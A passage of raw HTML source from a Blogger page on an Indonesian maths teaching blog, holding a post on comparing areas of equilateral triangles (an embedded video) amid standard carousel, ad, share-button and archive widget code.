      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="278" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=fcab9583-e988-4c8a-91f3-4ee7022fc792' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=fcab9583-e988-4c8a-91f3-4ee7022fc792' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3676473708914268 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2891662037805571285?po\x3d5438290818267451972\x26origin\x3dhttps://www.danlajanto.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='top-nav'>
<div class='conty'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul>
<!-- primary-->
<ul class='socialbar'>
<a href='https://youtube.com/@matematikadanlajanto' rel='nofollow' target='_blank'><i class='fa fa-youtube'></i></a>
</ul>
<!-- social media button end -->
</nav>
</div>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.danlajanto.com/'>
MATEMATIKA
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a href='https://www.danlajanto.com'>
<span>Home</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact-us.html'>
<span>Nilai Math</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/download.html'>
<span>Download</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/daftar-isi.html'>
<span>Daftar Isi</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/video-youtube-channel-matematika.html'>
<span>Link Youtube</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/kalkulator-aljabar.html'>
<span>Kalkulator Aljabar</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clear'></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.danlajanto.com/' rel='nofollow'>Home</a></span> / <span>Uncategories</span> / <span>Perbandingan luas segitiga sama sisi (A: B : C)</span></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://i.ytimg.com/vi/4hNqucmkLYI/hqdefault.jpg' itemprop='image'/>
<a name='5438290818267451972'></a>
<h1 class='post-title entry-title' itemprop='name'>
Perbandingan luas segitiga sama sisi (A: B : C)
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02767262530620457528' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' title='author profile'>
<span itemprop='name'>
Dan Lajanto
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2020-03-06T20:10:00+07:00'>
8:10:00&#8239;PM
</abbr>
</a>
</span>
<span class='item-control blog-admin pid-1858124554'>
<a href='https://www.blogger.com/post-edit.g?blogID=2891662037805571285&postID=5438290818267451972&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5438290818267451972' itemprop='description articleBody'>
<iframe allowfullscreen="" frameborder="0" height="270" src="https://www.youtube.com/embed/4hNqucmkLYI" width="480"></iframe>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html&title=Perbandingan luas segitiga sama sisi (A: B : C)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html&title=Perbandingan luas segitiga sama sisi (A: B : C)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html&media=https://i.ytimg.com/vi/4hNqucmkLYI/hqdefault.jpg&description=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html&title=Perbandingan luas segitiga sama sisi (A: B : C)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html' src='https://i.ytimg.com/vi/4hNqucmkLYI/hqdefault.jpg' text='Perbandingan luas segitiga sama sisi (A: B : C)'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Perbandingan luas segitiga sama sisi (A: B : C) | https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Perbandingan luas segitiga sama sisi (A: B : C) | https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Dan Lajanto
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script type='text/javascript'>
                          var currentposturl="https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
komentar:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/2891662037805571285?po=5438290818267451972&hl=en&saa=85391&origin=https://www.danlajanto.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.danlajanto.com/2020/03/besar-sudut-y.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.danlajanto.com/2020/03/menentukan-besar-sudut-x-pada-pentagon.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.danlajanto.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.danlajanto.com/feeds/5438290818267451972/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='vertical1 section' id='vertical1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Adstera</h2>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '467f422d4299ade6c9bf6c9cb89af656',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/467f422d4299ade6c9bf6c9cb89af656/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Arsip
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/09/soal-relasi-fungsi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKw2CSToqc622wX_mlHynVhXkixT0o_xjLEBz0vj-zmTL9QAVsT0tY84NDMTpYyOaxUvCEiJx-j6sGoRkGnecTHkk9y6Ps5nCX83S4oX5oYl_LTAnGKbr9fPln7deaofTBi_U0wXSqasY/s72-c/Fungsi1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/09/soal-relasi-fungsi.html'>
<b>
SOAL RELASI, FUNGSI
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/s72-c/pita1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>
<b>
Latihan Soal Teorema Phytagoras
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'>
<a href='https://www.danlajanto.com/2016/01/soal-dan-pembahasan-hubungan-sudut.html'>
<b>
SOAL DAN PEMBAHASAN HUBUNGAN SUDUT PUSAT, PANJANG BUSUR DAN LUAS JURING
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2014/01/latihan-skala-dan-perbandingan.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYm_XsQrMZdIo_tFHMbn55OCanM8gHY863JDnO44rMvrF522MnwQgXXQ_uMKfnDyNiEHO1izUr_pFaW_0WvXc4VpFCP11U9zrdiPewvrPHn2xmey921coSMp_Celgkljy5xUXqoPNFZfU/s72-c/skala1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2014/01/latihan-skala-dan-perbandingan.html'>
<b>
LATIHAN SKALA DAN PERBANDINGAN
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
